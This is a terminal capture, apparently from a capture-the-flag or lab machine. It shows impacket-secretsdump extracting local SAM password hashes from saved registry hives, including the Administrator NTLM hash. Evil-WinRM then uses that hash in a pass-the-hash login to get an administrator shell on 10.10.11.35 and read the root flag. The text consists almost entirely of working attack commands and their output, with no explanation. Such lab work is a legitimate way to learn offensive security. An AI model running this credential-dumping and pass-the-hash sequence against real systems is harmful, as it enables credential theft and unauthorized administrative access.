 ┌──(kali㉿kali)-[~]
└─$ impacket-secretsdump LOCAL -sam sam -system system
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[*] Target system bootKey: 0x3c2b033757a49110a9ee680b46e8d620
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:2b87e7c93a3e8a0ea4a581937016f341:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Cleaning up...

┌──(kali㉿kali)-[~]
└─$ evil-winrm -i 10.10.11.35 -u 'Administrator' -H '2b87e7c93a3e8a0ea4a581937016f341'

Evil-WinRM shell v3.7

Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemen
ted on this machine

Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completio
n

Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> type ../Desktop/root.txt
568e019774b66b875a024dfa590b84dc
*Evil-WinRM* PS C:\Users\Administrator\Documents>